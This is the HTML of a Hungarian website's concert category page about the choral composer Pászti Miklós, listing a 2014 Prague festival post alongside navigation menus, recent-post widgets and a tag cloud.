	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-3897" class="post-3897 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-dunaujvarosi-bonavox tag-praga tag-pueri-hebraeorum tag-v-muveszeti-fesztival">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/v-muveszeti-fesztival-praga-2014-07-18-19/" title="V. Művészeti Fesztivál &#8211;  Prága,  2014.07.18-19">
            <img width="478" height="681" src="https://pasztimiklos.com/wp-content/uploads/2014/07/prague-choir-concert-kostel-sv-ignace.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2014/07/prague-choir-concert-kostel-sv-ignace.jpg 478w, https://pasztimiklos.com/wp-content/uploads/2014/07/prague-choir-concert-kostel-sv-ignace-421x600.jpg 421w, https://pasztimiklos.com/wp-content/uploads/2014/07/prague-choir-concert-kostel-sv-ignace-211x300.jpg 211w, https://pasztimiklos.com/wp-content/uploads/2014/07/prague-choir-concert-kostel-sv-ignace-210x300.jpg 210w" sizes="(max-width: 478px) 100vw, 478px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">19 July, 2014<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/v-muveszeti-fesztival-praga-2014-07-18-19/" target="_self" title="V. Művészeti Fesztivál &#8211;  Prága,  2014.07.18-19">V. Művészeti Fesztivál &#8211;  Prága,  2014.07.18-19</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
